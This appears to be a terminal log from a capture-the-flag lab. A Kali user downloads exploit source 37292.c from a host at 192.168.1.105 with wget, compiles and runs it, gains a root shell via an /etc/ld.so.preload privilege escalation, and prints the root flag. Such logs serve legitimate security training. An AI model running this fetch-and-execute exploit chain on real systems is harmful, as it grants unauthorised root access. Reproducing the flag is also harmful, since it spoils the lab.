 root@kali: ~
wget http://192.168.1.105:8081/37292.c
--2018-10-27 10:39:19--  http://192.168.1.105:8081/37292.c
Connecting to 192.168.1.105:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘37292.c’
0K .... 100%  462M=0s
2018-10-27 10:39:19 (462 MB/s) - ‘37292.c’ saved [5119/5119]
gcc 37292.c -o exp
chmod +x exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),126(tomcat7)
# cd ..
# cd root
# ls
root-flag
# cat root-flag
<Congrats!>
Typhoon_r00t3r!
</Congrats!>
#